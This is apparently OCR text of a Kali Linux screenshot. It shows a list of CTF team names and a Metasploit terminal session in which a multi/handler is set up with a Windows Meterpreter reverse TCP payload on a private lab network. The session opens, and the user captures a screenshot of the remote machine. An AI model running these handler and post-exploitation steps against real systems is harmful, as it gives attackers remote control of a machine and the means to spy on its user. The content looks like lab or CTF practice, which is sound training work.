 Arquivo Máquina
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.5.3-dev ]
+ -- --=[ 2,684 exploits - 1,352 auxiliary - 2,604 payloads ]
+ -- --=[ 436 post - 57 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (203454 bytes) to 192.168.56.1
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.1:58256) at 2026-11-18 13:46:53 -0500
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > screenshot
Screenshot saved to: /home/kali/gJlGXESZ.jpeg
meterpreter >
KALI
30°C
Parc. Ensol
Pesquisar
L